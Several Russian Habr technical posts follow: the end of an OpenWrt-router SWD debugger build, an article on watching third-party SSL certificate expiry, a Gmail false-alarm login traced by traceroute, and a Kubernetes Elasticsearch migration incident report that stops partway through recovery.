root@OpenWrt:~# openocd -f interface/bcm63xx-swd.cfg -f target/stm32f1x.cfg
Open On-Chip Debugger 0.10.0+dev-00085-gfced6ac6-dirty (2017-03-xx-21:49)
Licensed under GNU GPL v2
For bug reports, read
http://openocd.org/doc/doxygen/bugs.html
bcm63xx_GPIO num: swclk = 2
bcm63xx_GPIO num: swdio = 11
bcm63xx_GPIO jtag_delay:= 10 tics
bcm63xx_GPIO address: direction = 10000084, value = 1000008c
adapter speed: 1000 kHz
adapter_nsrst_delay: 100
none separate
cortex_m reset_config sysresetreq
Info : bcm63xx_gpio JTAG/SWD bitbang driver
Info : SWD only mode enabled (specify tck, tms, tdi and tdo gpios to add JTAG mode)
Info : This adapter doesn't support configurable speed
Info : SWD DPIDR 0x1ba01477
Info : stm32f1x.cpu: hardware has 6 breakpoints, 4 watchpoints
```
Проверяем скорость дампа.
```
> dump_image dump.bin 0x08000000 0x1ffff
dumped 131071 bytes in 4.729815s (27.062 KiB/s)
```
Очень даже хорошо, проигрываем в два раза где-то st-link и малинке, но на глаз разница не заметна. Фризов при отладке нет, ну и подождать лишние пару секунд при прошивке — «понты».
Все тесты проводились на микроконтроллере STM32F103C8T6 и только на интерфейсе SWD, на отлаживаемой плате, к сожалению, отсутствовал jtag. Соответственно поэтому гарантировать полноценную работу на jtag не могу. К тому же надо не забывать про согласование уровней сигналов (в частности для MK AVR).
Сам роутер был взят из кучки хлама, среди которого было полно Sagem F@st 2704V2 и V7. К сожалению все устройства были в неисправном состоянии. Но удалось без проблем восстановить плату (см [2]).
Если кто-то готов сделать из этого конструктора отладчик/программатор, то готов на безвозмездной основе поделиться своими запасами с общественностью со снятием с себя всей ответственности и средств на пересылку (из default-city).
Обновленная прошивка [здесь](https://github.com/ser-mk/openocd/blob/bcm63xxgpio/bin/openwrt-brcm63xx-generic-F%40ST2704V2-squashfs-cfe.bin).
Предупреждаю, что изменены стандартные настройки сети и firewall.
На этом всё, удачной отладки!
### Список полезных ресурсов
1. [wiki.openwrt.org/toh/sagem/fast2704](https://wiki.openwrt.org/toh/sagem/fast2704)
2. [radiohlam.ru/forum/viewtopic.php?f=54&t=3749](http://radiohlam.ru/forum/viewtopic.php?f=54&t=3749)
3. [openocd.org](http://openocd.org/)
4. [developer.mbed.org/handbook/CMSIS-DAP](https://developer.mbed.org/handbook/CMSIS-DAP)
5. [github.com/rogerclarkmelbourne/Arduino\_STM32/wiki/Programming-an-STM32F103XXX-with-a-generic-ST-Link-V2-programmer-from-Linux](https://github.com/rogerclarkmelbourne/Arduino_STM32/wiki/Programming-an-STM32F103XXX-with-a-generic-ST-Link-V2-programmer-from-Linux)
|
https://habr.com/ru/post/402233/
| null |
ru
| null |
# Облака, ответственность и неожиданные ситуации с SSL-сертификатами
При обсуждении облачных платформ вполне естественно возникает вопрос о надежности платформы и об ответственности провайдера за ее неполадки. При этом ожидания пользователей самые высокие – все должно идеально работать 25 часов в сутки, 9 дней в неделю и все дни в году. В реальном мире возникают всевозможные проблемы – то [при отключении внешнего электроснабжения не отработает переход на резервное](http://www.datacenterknowledge.com/archives/2011/08/07/lightning-in-dublin-knocks-amazon-microsoft-data-centers-offline/), то [на дне емкости с дизтопливом окажется конденсат (вода)](http://habrahabr.ru/company/croc/blog/151065/), то [29 февраля «через год» вычислят увеличением года на единицу](http://blogs.msdn.com/b/windowsazure/archive/2012/03/09/summary-of-windows-azure-service-disruption-on-feb-29th-2012.aspx).
Не последнее место в списке проблем занимают сертификаты для SSL. Например, совершенно неожиданно может истечь срок действия сертификата какого-нибудь облачного сервиса.
Кто виноват, и что делать?
За примерами далеко ходить не нужно — это может случиться с каждым. В конце февраля 2013 года истек срок действия сразу трех сертификатов сервиса Windows Azure Storage. Последовали хаос и череда разрушений, об этом много писали англоязычные сайты. Вообще замена сертификатов была запланирована заранее и выполнена почти полностью. [Вот тут описано](http://blogs.msdn.com/b/windowsazure/archive/2013/03/01/details-of-the-february-22nd-2013-windows-azure-storage-disruption.aspx), почему замена не была проведена до конца и при этом никто ничего не заметил до того момента, когда стало уже слишком поздно. Очень рекомендуется к прочтению хотя бы в качестве сценария эпической трилогии и обязательно к прочтению перед тем как оставлять комментарии о радиусе кривизны рук.
Давайте рассмотрим эту ситуацию внимательнее. Вскоре после часа Х появились вот эти два поста: [раз](http://stackoverflow.com/questions/15033020/windows-azure-storage-certificate-expired) и [два](http://social.msdn.microsoft.com/Forums/ru-RU/windowsazuredata/thread/751c85c5-b3b5-43ba-9d5b-770472ad79e1). В них есть некий скриншот, на котором указаны URL, для которого предназначен сертификат, и срок действия сертификата. Примерно такой (только тут сертификат более новый и скриншот из другой программы):
Откуда взялся этот скриншот? Может быть, это скриншот Enterprise версии какой-то суперпрограммы, доступной только одминам начиная с 80-го уровня, с лицензией за 100500 денег?
Попробуем следующий эксперимент. То, что описано далее, многим покажется тривиальным (и совершенно справедливо), но оказывается, что очень многие специалисты даже не подозревали о таких запредельных возможностях ПО. Итак…
Возьмем самый обычный браузер. Огнелис 20 подойдет, от выбора браузера будет зависеть только расположение элементов управления. Создаем пустую вкладку и в адресной строке набираем, например, [github.com](https://github.com) После того, как открывается заглавная страница GitHub, адресная строка выглядит вот так:
Видите, там изображение замка и надпись “GitHub, Inc. (US)”. В эту надпись можно ткнуть мышью, появится вот такая форма с кнопкой.
После нажатия на кнопку появляется форма с подробностями и среди прочего кнопкой View Certificate.
Жмем на эту кнопку… КРАЙНЕ НЕОЖИДАННО…
… точно такая же форма, как на самом первом скриншоте, с поправкой на конкретный сертификат.
Вот так в совершенно произвольный момент времени мы выяснили, что сертификат github.com действителен по конец июля 2013 года. Нам не понадобилось никаких особых привилегий и никакого специального ПО. И самое главное, вся нужная информация постоянно — ежедневно и круглосуточно — была у всех на виду.
Сейчас читатель уже рвется в комментарии, чтобы ехидно поинтересоваться, «а почему это мы должны проверять срок действия сертификата чужого сервиса». В самом деле, почему, ведь «это же не наш сертификат»?
Давайте посмотрим, что именно происходит, когда истекает срок действия сертификата. У какого-то сайта был сертификат, действительный до, ну например, 30 февраля. Все браузеры и другие программы с удовольствием устанавливали защищенное соединение с этим сайтом. Вдруг наступило 31 февраля и срок действия сертификата истек. Что изменилось? Криптографические ключи по-прежнему ключи, а подпись на сертификате по-прежнему подходит к сертификату. Какой смысл в сроке действия?
Формально смысл очень простой – по истечении срока действия сертификата становится невозможно проверить, был ли сертификат отозван. Соответственно, вы по-прежнему можете установить соединение с сервером, но есть некоторый шанс, что его сертификат был отозван, и проверить это невозможно. Есть и еще одна причина – сертификат обычно выпущен сторонней компанией и она хочет получить денег за выпуск нового сертификата, но мы сделаем вид, что она второстепенная.
Соответственно, у клиента есть три варианта действия – либо надеяться на лучшее и установить соединение, либо предупредить пользователя (предупреждение наверняка будет проигнорировано) и установить соединение, либо отказаться устанавливать соединение и выдать сообщение об ошибке.
Значительная доля ПО, в т.ч. Microsoft .NET Framework, по умолчанию идет по третьему пути. Соответственно, если, например, у нашего сервиса [ABBYY Cloud OCR SDK](http://ocrsdk.com) истечет срок действия сертификата, многие наши пользователи не смогут работать с нами через защищенное соединение, потому что их ПО просто откажется устанавливать соединение.
Именно это и произошло c Azure Storage в феврале. В Windows Azure часть сервисов зависит от Azure Storage. Поэтому, когда у Azure Storage истек срок действия сертификата, с ним отказались работать и засбоили не только сторонние сервисы пользователей, но и часть сервисов Windows Azure, в том числе [перестало работать развертывание изменений и создание новых сервисов](http://stackoverflow.com/questions/15034440/ssl-warning-publishing-role-to-azure).
Итак, получается, что если истекает срок действия нашего сертификата, у наших пользователей возникают проблемы. А если истекает срок действия не нашего сертификата, у наших пользователей все равно возникают проблемы, потому что сбоит наш сервис.
Вы еще не передумали спрашивать, почему мы должны проверять сертификат стороннего сервиса?
Это не особенно и сложно. Код для получения доступа к сертификату на C# занимает в пределах 10 строк – нужно создать WebRequest, отправить HTTP-запрос на сервер, затем обратиться к свойству ServicePoint.Certificate запроса. Примерно так:
```
var request = (HttpWebRequest)(WebRequest.Create(uri));
using(var response = request.GetResponse()) {
}
var serverCertificate = request.ServicePoint.Certificate;
```
Простое упражнение по программированию для утренней разминки стажеров. Дальше остается сделать так, чтобы этот код вызывался раз в пару дней автоматически для URL каждого из сервисов, от которых зависит наш сервис. Заодно не вредно проверять и свой собственный сертификат. Если у какого-нибудь сертификата срок действия истекает менее чем, скажем, через две недели, отправляем себе уведомление. Да, хорошо бы, чтобы эти уведомления читал кто-то, кто сможет на них реагировать.
Теперь, когда за две недели до крайнего срока сертификат все же забудут обновить, это уже не будет ВНЕЗАПНО, можно будет заранее обратиться к провайдеру сервиса, оставить [сообщение на форуме поддержки](http://social.msdn.microsoft.com/Forums/en-US/ssdsgetstarted/thread/4e8b634c-3270-4e80-805a-17ffe752f69f), пообщаться с компанией-перепродавцом сервиса – в общем, остается гораздо больше простора для действий.
Или можно просто верить в провайдера, а потом объяснять своим пользователям, что «это все они виноваты». Виноваты «они», но чьи пользователи пострадают?
*Дмитрий Мещеряков,
департамент продуктов для разработчиков*
|
https://habr.com/ru/post/179767/
| null |
ru
| null |
# Как Google заблокировал сам себя

Сегодня ночью мне пришло письмо на резервную почту о том, что кто-то использовал мой пароль для доступа к почте GMail, и что Google отважно заблокировал негодяев. Ну и мне, конечно, необходимо срочно принять меры. Я немного удивился, что почта, которая заведена специально для PayPal оказалась кем-то взломана. Учитывая, что она почти нигде не засвечена и имеет сгенерированный высокоэнтропийный пароль, это казалось невозможным. Однако, я сменил пароль, внутренне уже приготовившись к СМС с информацией о снятии денег с карты. А после смены пароля я начал разбираться в произошедшем и вот что выяснилось…
Пароль взломать почти нереально, поэтому сначала я подумал, что это мошенническое письмо о взломе, чтобы добыть мои логин/пароль. Тем более, что Google [предупреждает об этом](https://support.google.com/accounts/answer/6063333?hl=ru):
> К сожалению, иногда хакеры пытаются получить данные аккаунтов, копируя сообщения Google о подозрительной попытке входа. Не доверяйте сообщениям, в которых вас просят предоставить имя пользователя, пароль или другие персональные данные. Если сообщение содержит ссылку на сторонний сайт, не переходите по ней и не вводите на этом сайте никаких данных.
Но ссылки в письме вели на [accounts.google.com](https://accounts.google.com) и браузер говорил, что сайт не поддельный. Вот что я там увидел в списке устройств:

Ага, американские хакеры пытаются взломать мою почту. Немного необычно, что указан только IPv6 адрес. В голову начали приходить мысли об огромном ботнете из IoT устройств, который забрутфорсил мой пароль.
Из любопытства я решил проверить — не к Пентагону ли ведет трейс до этого адреса. Результат все расставил по местам:
```
traceroute to 2a00:1450:400c:c0c:0:0:0:211 (2a00:1450:400c:c0c::211), 30 hops max, 80 byte packets
1 2600:3c01::8678:acff:fe0d:79c1 (2600:3c01::8678:acff:fe0d:79c1) 3.296 ms 3.057 ms 3.024 ms (United States)
2 2600:3c01:3333:1::1 (2600:3c01:3333:1::1) 2.886 ms 2.970 ms 2.939 ms (United States)
3 eqixsjc-v6.google.com (2001:504:0:1:0:1:5169:1) 2.866 ms as15169.sfmix.org (2001:504:30::ba01:5169:1) 3.986 ms 4.011 ms (United States)
4 2001:4860:0:1004::2 (2001:4860:0:1004::2) 3.178 ms 2001:4860:0:1005::2 (2001:4860:0:1005::2) 2.576 ms 2.540 ms (United States)
5 2001:4860::8:0:6117 (2001:4860::8:0:6117) 145.173 ms 141.854 ms 142.622 ms (United States)
6 2001:4860::c:4000:d20a (2001:4860::c:4000:d20a) 46.065 ms 40.774 ms 41.735 ms (United States)
7 2001:4860::8:4000:cbc2 (2001:4860::8:4000:cbc2) 49.985 ms 2001:4860::8:0:b0e2 (2001:4860::8:0:b0e2) 154.440 ms 154.322 ms (United States)
8 2001:4860::c:4000:d2a0 (2001:4860::c:4000:d2a0) 59.087 ms 2001:4860::c:4000:d64b (2001:4860::c:4000:d64b) 154.324 ms 2001:4860::c:4000:d29f (2001:4860::c:4000:d29f) 90.399 ms (United States)
9 2001:4860::8:0:bafa (2001:4860::8:0:bafa) 153.360 ms 2001:4860::8:4000:cd7f (2001:4860::8:4000:cd7f) 63.042 ms 2001:4860::8:0:bafa (2001:4860::8:0:bafa) 143.081 ms (United States)
10 2001:4860::c:4000:d9af (2001:4860::c:4000:d9af) 170.679 ms 2001:4860::c:4000:d9ab (2001:4860::c:4000:d9ab) 139.273 ms 140.791 ms (United States)
11 2001:4860::8:0:cc3f (2001:4860::8:0:cc3f) 145.014 ms 145.056 ms 2001:4860::8:4000:d324 (2001:4860::8:4000:d324) 144.381 ms (United States)
12 2001:4860::2:0:76e7 (2001:4860::2:0:76e7) 144.918 ms 2001:4860::2:0:76e8 (2001:4860::2:0:76e8) 144.521 ms 2001:4860::2:0:76e7 (2001:4860::2:0:76e7) 145.444 ms (United States)
13 * * * (?)
14 * * * (?)
15 * * * (?)
16 * * * (?)
17 * * * (?)
18 * * * (?)
19 * * * (?)
20 * * * (?)
21 mail-wr0-x211.google.com (2a00:1450:400c:c0c::211) 142.782 ms 143.318 ms 144.535 ms (Ireland)
```
В конце указан mail-wr0-x211.google.com. Вот тут я и вспомнил, что пароль к этой почте знает сам же Google в другом аккаунте GMail, который аккумулирует почту с различных моих адресов. И в этот раз Google, видимо, стал проверять почту из другого датацентра, а не как обычно. И, подозреваю, что в этот момент не я один получил подобные письма о взломе. Тут я делаю вывод, что чехарда датацентров и оказалась причиной детектирования подозрительной активности. А вы что скажете?
|
https://habr.com/ru/post/357280/
| null |
ru
| null |
# Аварии как опыт #2. Как развалить Elasticsearch при переносе внутри Kubernetes
В нашей внутренней production-инфраструктуре есть не слишком критичный участок, на котором периодически обкатываются различные технические решения, в том числе и различные версии Rook для stateful-приложений. На момент проведения описываемых работ эта часть инфраструктуры работала на основе Kubernetes-кластера версии 1.15, и возникла потребность в его обновлении.
За заказ persistent volumes в кластере отвечал Rook версии 0.9. Мало того, что этот оператор сам по себе был старой версии, его Helm-релиз содержал ресурсы с deprecated-версиями API, что препятствовало обновлению кластера. Решив не возиться с обновлением Rook «вживую», мы стали полностью разбирать его.
***Внимание!*** *Это история провала: не повторяйте описанные ниже действия в production, не прочитав внимательно до конца.*
Итак, вынос данных в хранилища StorageClass’ов, не управляемых Rook’ом, шел уже несколько часов успешно…
---
«Беспростойная» миграция данных Elasticsearch
---------------------------------------------
… когда дело дошло до развернутого в Kubernetes кластера Elasticsearch из 3-х узлов:
```
~ $ kubectl -n kibana-production get po | grep elasticsearch
elasticsearch-0 1/1 Running 0 77d2h
elasticsearch-1 1/1 Running 0 77d2h
elasticsearch-2 1/1 Running 0 77d2h
```
Для него было принято решение осуществить переезд на новые PV без простоя. Конфиг в ConfigMap был проверен и сюрпризов не ожидалось. Хотя в алгоритме действий по миграции и присутствует пара опасных поворотов, чреватых аварией при выпадении узлов Kubernetes-кластера, эти узлы работают стабильно… да и вообще: «Я сто раз так делал», — так что поехали!
1. Вносим изменения в StatefulSet в Helm-чарте для Elasticsearch (`es-data-statefulset.yaml`):
```
apiVersion: apps/v1
kind: StatefulSet
metadata:
labels:
component: {{ template "fullname" . }}
role: data
name: {{ template "fullname" . }}
spec:
serviceName: {{ template "fullname" . }}-data
…
volumeClaimTemplates:
- metadata:
name: data
annotations:
volume.beta.kubernetes.io/storage-class: "high-speed"
```
В последней строчке (с определением storage class) было ранее указано значение `rbd` вместо нынешнего `high-speed`.
2. Удаляем существующий StatefulSet с `cascade=false`. Это опасный поворот, потому что наличие pod’ов с ES больше не контролируется StatefulSet’ом и в случае внезапного отказа какого-либо K8s-узла, на котором запущен pod с ES, этот pod не «возродится» автоматически. Однако операция некаскадного удаления StatefulSet и его редеплоя с новыми параметрами занимает секунды, поэтому риски относительны (т.е. зависят от конкретного окружения, конечно).
Приступим:
```
$ kubectl -n kibana-production delete sts elasticsearch --cascade=false
statefulset.apps "elasticsearch" deleted
```
3. Деплоим заново наш Elasticsearch, а затем масштабируем StatefulSet до 6 реплик:
```
~ $ kubectl -n kibana-production scale sts elasticsearch --replicas=6
statefulset.apps/elasticsearch scaled
```
… и смотрим на результат:
```
~ $ kubectl -n kibana-production get po | grep elasticsearch
elasticsearch-0 1/1 Running 0 77d2h
elasticsearch-1 1/1 Running 0 77d2h
elasticsearch-2 1/1 Running 0 77d2h
elasticsearch-3 1/1 Running 0 11m
elasticsearch-4 1/1 Running 0 10m
elasticsearch-5 1/1 Running 0 10m
~ $ kubectl -n kibana-production exec -ti elasticsearch-0 bash
[root@elasticsearch-0 elasticsearch]# curl --user admin:********** -sk https://localhost:9200/_cat/nodes
10.244.33.142 8 98 49 7.89 4.86 3.45 dim - elasticsearch-4
10.244.33.118 26 98 35 7.89 4.86 3.45 dim - elasticsearch-2
10.244.33.140 8 98 60 7.89 4.86 3.45 dim - elasticsearch-3
10.244.21.71 8 93 58 8.53 6.25 4.39 dim - elasticsearch-5
10.244.33.120 23 98 33 7.89 4.86 3.45 dim - elasticsearch-0
10.244.33.119 8 98 34 7.89 4.86 3.45 dim * elasticsearch-1
```
Картина с хранилищем данных:
```
~ $ kubectl -n kibana-production get pvc | grep elasticsearch
NAME STATUS VOLUME CAPACITY ACCESS MODES STORAGECLASS AGE
data-elasticsearch-0 Bound pvc-a830fb81-... 12Gi RWO rbd 77d
data-elasticsearch-1 Bound pvc-02de4333-... 12Gi RWO rbd 77d
data-elasticsearch-2 Bound pvc-6ed66ff0-... 12Gi RWO rbd 77d
data-elasticsearch-3 Bound pvc-74f3b9b8-... 12Gi RWO high-speed 12m
data-elasticsearch-4 Bound pvc-16cfd735-... 12Gi RWO high-speed 12m
data-elasticsearch-5 Bound pvc-0fb9dbd4-... 12Gi RWO high-speed 12m
```
Отлично!
4. Добавим бодрости переносу данных.
Если в вас еще жив дух авантюризма и неудержимо влечет к приключениям (т.е. данные в окружении не столь критичны), можно ускорить процесс, оставив одну реплику индексов:
```
~ $ kubectl -n kibana-production exec -ti elasticsearch-0 bash
[root@elasticsearch-0 elasticsearch]# curl --user admin:********** -H "Content-Type: application/json" -X PUT -sk https://localhost:9200/my-index-pattern-*/_settings -d '{"number_of_replicas": 0}'
{"acknowledged":true}
```
… но мы, конечно, так делать не будем:
```
~ $ ^C
~ $ kubectl -n kibana-production exec -ti elasticsearch-0 bash
[root@elasticsearch-0 elasticsearch]# curl --user admin:********** -H "Content-Type: application/json" -X PUT -sk https://localhost:9200/my-index-pattern-*/_settings -d '{"number_of_replicas": 2}'
{"acknowledged":true}
```
Иначе утрата одного pod’а приведет к неконсистентности данных до его восстановления, а утрата хотя бы одного PV в случае ошибки приведет к потере данных.
Увеличим лимиты перебалансировки:
```
[root@elasticsearch-0 elasticsearch]# curl --user admin:********** -XPUT -H 'Content-Type: application/json' -sk https://localhost:9200/_cluster/settings?pretty -d '{
> "transient" :{
> "cluster.routing.allocation.cluster_concurrent_rebalance" : 20,
> "cluster.routing.allocation.node_concurrent_recoveries" : 20,
> "cluster.routing.allocation.node_concurrent_incoming_recoveries" : 10,
> "cluster.routing.allocation.node_concurrent_outgoing_recoveries" : 10,
> "indices.recovery.max_bytes_per_sec" : "200mb"
> }
> }'
{
"acknowledged" : true,
"persistent" : { },
"transient" : {
"cluster" : {
"routing" : {
"allocation" : {
"node_concurrent_incoming_recoveries" : "10",
"cluster_concurrent_rebalance" : "20",
"node_concurrent_recoveries" : "20",
"node_concurrent_outgoing_recoveries" : "10"
}
}
},
"indices" : {
"recovery" : {
"max_bytes_per_sec" : "200mb"
}
}
}
}
```
5. Выгоним шарды с первых трех старых узлов ES:
```
[root@elasticsearch-0 elasticsearch]# curl --user admin:********** -XPUT -H 'Content-Type: application/json' -sk https://localhost:9200/_cluster/settings?pretty -d '{
> "transient" :{
> "cluster.routing.allocation.exclude._ip" : "10.244.33.120,10.244.33.119,10.244.33.118"
> }
> }'
{
"acknowledged" : true,
"persistent" : { },
"transient" : {
"cluster" : {
"routing" : {
"allocation" : {
"exclude" : {
"_ip" : "10.244.33.120,10.244.33.119,10.244.33.118"
}
}
}
}
}
}
```
Вскоре получим первые 3 узла без данных:
```
[root@elasticsearch-0 elasticsearch]# curl --user admin:********** -sk https://localhost:9200/_cat/shards | grep 'elasticsearch-[0..2]' | wc -l
0
```
6. Пришла пора по одной убить старые узлы Elasticsearch.
Готовим вручную три PersistentVolumeClaim такого вида:
```
~ $ cat pvc2.yaml
---
apiVersion: v1
kind: PersistentVolumeClaim
metadata:
name: data-elasticsearch-2
spec:
accessModes: [ "ReadWriteOnce" ]
resources:
requests:
storage: 12Gi
storageClassName: "high-speed"
```
Удаляем по очереди PVC и pod у реплик 0, 1 и 2, друг за другом. При этом создаем PVC вручную и убеждаемся, что экземпляр ES в новом pod’е, порожденном StatefulSet’ом, успешно «запрыгнул» в кластер ES:
```
~ $ kubectl -n kibana-production delete pvc data-elasticsearch-2 persistentvolumeclaim "data-elasticsearch-2" deleted
^C
~ $ kubectl -n kibana-production delete po elasticsearch-2
pod "elasticsearch-2" deleted
~ $ kubectl -n kibana-production apply -f pvc2.yaml
persistentvolumeclaim/data-elasticsearch-2 created
~ $ kubectl -n kibana-production get po | grep elasticsearch
elasticsearch-0 1/1 Running 0 77d3h
elasticsearch-1 1/1 Running 0 77d3h
elasticsearch-2 1/1 Running 0 67s
elasticsearch-3 1/1 Running 0 42m
elasticsearch-4 1/1 Running 0 41m
elasticsearch-5 1/1 Running 0 41m
~ $ kubectl -n kibana-production exec -ti elasticsearch-0 bash
[root@elasticsearch-0 elasticsearch]# curl --user admin:********** -sk https://localhost:9200/_cat/nodes
10.244.21.71 21 97 38 3.61 4.11 3.47 dim - elasticsearch-5
10.244.33.120 17 98 99 8.11 9.26 9.52 dim - elasticsearch-0
10.244.33.140 20 97 38 3.61 4.11 3.47 dim - elasticsearch-3
10.244.33.119 12 97 38 3.61 4.11 3.47 dim * elasticsearch-1
10.244.34.142 20 97 38 3.61 4.11 3.47 dim - elasticsearch-4
10.244.33.89 17 97 38 3.61 4.11 3.47 dim - elasticsearch-2
```
Наконец, добираемся до ES-узла №0: удаляем pod `elasticsearch-0`, после чего он успешно запускается с новым storageClass, заказывает себе PV. Результат:
```
~ $ kubectl -n kibana-production exec -ti elasticsearch-0 bash
[root@elasticsearch-0 elasticsearch]# curl --user admin:********** -sk https://localhost:9200/_cat/nodes
10.244.33.151 17 98 99 8.11 9.26 9.52 dim * elasticsearch-0
```
При этом в соседнем pod’е:
```
~ $ kubectl -n kibana-production exec -ti elasticsearch-1 bash
[root@elasticsearch-0 elasticsearch]# curl --user admin:********** -sk https://localhost:9200/_cat/nodes
10.244.21.71 16 97 27 2.59 2.76 2.57 dim - elasticsearch-5
10.244.33.140 20 97 38 2.59 2.76 2.57 dim - elasticsearch-3
10.244.33.35 12 97 38 2.59 2.76 2.57 dim - elasticsearch-1
10.244.34.142 20 97 38 2.59 2.76 2.57 dim - elasticsearch-4
10.244.33.89 17 97 98 7.20 7.53 7.51 dim * elasticsearch-2
```
Поздравляю: мы получили **split-brain в production**! И сейчас новые данные случайным образом сыпятся в два разных кластера ES!
Простой и потеря данных
-----------------------
В предыдущем разделе, закончившемся несколько секунд назад, мы резко перешли от плановых работ к восстановительным. И в первую очередь остро стоит вопрос срочного предотвращения поступления данных в пустой «недокластер» ES, состоящий из одного узла.
Может, скинуть label у pod’а `elasticsearch-0`, чтобы исключить его из балансировки на уровне Service? Но ведь, исключив pod, мы не сможем его «затолкать» обратно в кластер ES, потому что при формировании кластера обнаружение членов кластера происходит через тот же Service!
За это отвечает переменная окружения:
```
env:
- name: DISCOVERY_SERVICE
value: elasticsearch
```
… и ее использование в ConfigMap’е `elasticsearch.yaml` (см. [документацию](https://www.elastic.co/guide/en/elasticsearch/reference/7.x/modules-discovery-settings.html)):
```
discovery:
zen:
ping.unicast.hosts: ${DISCOVERY_SERVICE}
```
В общем, по такому пути мы не пойдем. Вместо этого лучше срочно остановить workers, которые пишут данные в ES в реальном времени. Для этого отмасштабируем все три нужных deployment’а в 0. (К слову, хорошо, что приложение придерживается микросервисной архитектуры и не надо останавливать весь сервис целиком.)
Итак, простой посреди дня, пожалуй, всё же лучше, чем нарастающая потеря данных. А теперь разберемся в причинах произошедшего и добьемся нужного нам результата.
Причина аварии и восстановление
-------------------------------
В чем же дело? Почему узел №0 не присоединился к кластеру? Еще раз проверяем конфигурационные файлы: с ними все в порядке.
Проверяем внимательно еще раз Helm-чарты… вот же оно! Итак, проблемный `es-data-statefulset.yaml`:
```
apiVersion: apps/v1
kind: StatefulSet
metadata:
labels:
component: {{ template "fullname" . }}
role: data
name: {{ template "fullname" . }}
…
containers:
- name: elasticsearch
env:
{{- range $key, $value := .Values.data.env }}
- name: {{ $key }}
value: {{ $value | quote }}
{{- end }}
- name: cluster.initial_master_nodes # !!!!!!
value: "{{ template "fullname" . }}-0" # !!!!!!
- name: CLUSTER_NAME
value: myesdb
- name: NODE_NAME
valueFrom:
fieldRef:
fieldPath: metadata.name
- name: DISCOVERY_SERVICE
value: elasticsearch
- name: KUBERNETES_NAMESPACE
valueFrom:
fieldRef:
fieldPath: metadata.namespace
- name: ES_JAVA_OPTS
value: "-Xms{{ .Values.data.heapMemory }} -Xmx{{ .Values.data.heapMemory }} -Xlog:disable -Xlog:all=warning:stderr:utctime,level,tags -Xlog:gc=debug:stderr:utctime -Dcom.sun.management.jmxremote -Dcom.sun.management.jmxremote.host=127.0.0.1 -Djava.rmi.server.hostname=127.0.0.1 -Dcom.sun.management.jmxremote.port=9099 -Dcom.sun.management.jmxremote.authenticate=false -Dcom.sun.management.jmxremote.ssl=false"
...
```
Зачем же так определены `initial_master_nodes`?! Здесь задано *(см.* [*документацию*](https://www.elastic.co/guide/en/elasticsearch/reference/7.x/important-settings.html#initial_master_nodes)*)* жесткое ограничение, что при первичном старте кластера в выборах мастера участвует только 0-й узел. Так и произошло: pod `elasticsearch-0` поднялся с пустым PV, начался процесс бутстрапа кластера, а мастер в pod’е `elasticsearch-2` был благополучно проигнорирован.
Ок, добавим в ConfigMap «на живую»:
```
~ $ kubectl -n kibana-production edit cm elasticsearch
apiVersion: v1
data:
elasticsearch.yml: |-
cluster:
name: ${CLUSTER_NAME}
initial_master_nodes:
- elasticsearch-0
- elasticsearch-1
- elasticsearch-2
...
```
… и удалим эту переменную окружения из StatefulSet:
```
~ $ kubectl -n kibana-production edit sts elasticsearch
...
- env:
- name: cluster.initial_master_nodes
value: "elasticsearch-0"
...
```
StatefulSet начинает перекатывать все pod’ы по очереди согласно стратегии RollingUpdate, и делает это, разумеется, с конца, т.е. от 5-го pod’а к 0-му:
```
~ $ kubectl -n kibana-production get po
NAME READY STATUS RESTARTS AGE
elasticsearch-0 1/1 Running 0 11m
elasticsearch-1 1/1 Running 0 13m
elasticsearch-2 1/1 Running 0 15m
elasticsearch-3 1/1 Running 0 67m
elasticsearch-4 1/1 Running 0 67m
elasticsearch-5 0/1 Terminating 0 67m
```
Что произойдет, когда перекат дойдет до конца? Как отработает бутстрап кластера? Ведь перекат StatefulSet идет быстро… как пройдут выборы в таких условиях, если даже в документации заявляется, что «auto-bootstrapping is inherently unsafe»? Не получим ли мы кластер, забустрапленный из 0-го узла с «огрызком» индекса?Примерно из-за таких мыслей спокойно наблюдать за происходящим у меня ну никак не получалось.
***Забегая вперёд****: нет, в заданных условиях всё будет хорошо. Однако 100% уверенности в тот момент не было. А представьте, что это production, где много данных, которые критичны для бизнеса (= это чревато дополнительной возней с бэкапами)…*
Поэтому, пока перекат не докатился до 0-го pod’а, сохраним и убьем сервис, отвечающий за discovery:
```
~ $ kubectl -n kibana-production get svc elasticsearch -o yaml > elasticsearch.yaml
~ $ kubectl -n kibana-production delete svc elasticsearch
service "elasticsearch" deleted
```
… и «оторвем» PVC у 0-го pod’а:
```
~ $ kubectl -n kibana-production delete pvc data-elasticsearch-0 persistentvolumeclaim "data-elasticsearch-0" deleted
^C
```
Теперь, когда перекат прошел, `elasticsearch-0` в состоянии *Pending* из-за отсутствия PVC, а кластер полностью развален, т.к. узлы ES потеряли друг друга:
```
~ $ kubectl -n kibana-production exec -ti elasticsearch-1 bash
[root@elasticsearch-1 elasticsearch]# curl --user admin:********** -sk https://localhost:9200/_cat/nodes
Open Distro Security not initialized.
```
На всякий случай исправим ConfigMap вот так:
```
~ $ kubectl -n kibana-production edit cm elasticsearch
apiVersion: v1
data:
elasticsearch.yml: |-
cluster:
name: ${CLUSTER_NAME}
initial_master_nodes:
- elasticsearch-3
- elasticsearch-4
- elasticsearch-5
...
```
После этого создадим новый пустой PV для `elasticsearch-0`, создав PVC:
```
